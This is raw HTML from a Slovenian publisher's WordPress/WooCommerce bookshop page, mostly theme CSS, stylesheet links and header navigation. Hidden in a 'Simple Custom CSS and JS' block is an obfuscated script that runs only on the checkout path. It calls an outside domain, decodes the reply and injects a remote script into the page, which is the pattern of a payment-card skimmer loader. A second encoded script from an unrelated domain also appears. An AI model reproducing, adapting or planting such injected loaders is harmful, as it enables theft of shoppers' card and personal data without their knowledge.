14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-3100-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product_tag/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.0" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://platform.isystemsservices.com/b7XtVBSXjj0Ll9dmV4fBdhzciXZVhNVtXIffbEOXn3ZVl58+HNuJNRrFjzsNw88p"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-tone-partljic term-96 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
